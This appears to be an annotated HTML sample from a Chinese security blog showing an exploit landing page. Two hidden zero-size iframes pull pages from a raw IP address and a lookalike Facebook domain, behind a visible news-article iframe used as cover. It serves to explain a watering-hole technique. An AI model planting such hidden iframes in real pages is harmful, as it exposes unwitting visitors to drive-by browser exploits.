 <!DOCTYPE html>
<html lang="cn">
<head>
<meta charset="utf-8">
</head>
exploit landing
<body>
<iframe src="http://45.83.237.13:8088/963852741/hh1212/index.html"
width=0 height=0 style="display:none"></iframe>
<iframe src="http://www.facebooktoday.cc/news.php?id=20200303h"
width=0 height=0 style="display:none"></iframe>
<iframe src="https://ent.ltn.com.tw/news/breakingnews/3086334"
frameborder=0 width='100%' height='4900px' scrolling='no'
></iframe>
legitimate site
</div>
</body>
</html>
https://blog.csdn.net/Eastmount
娜璋AI安全之家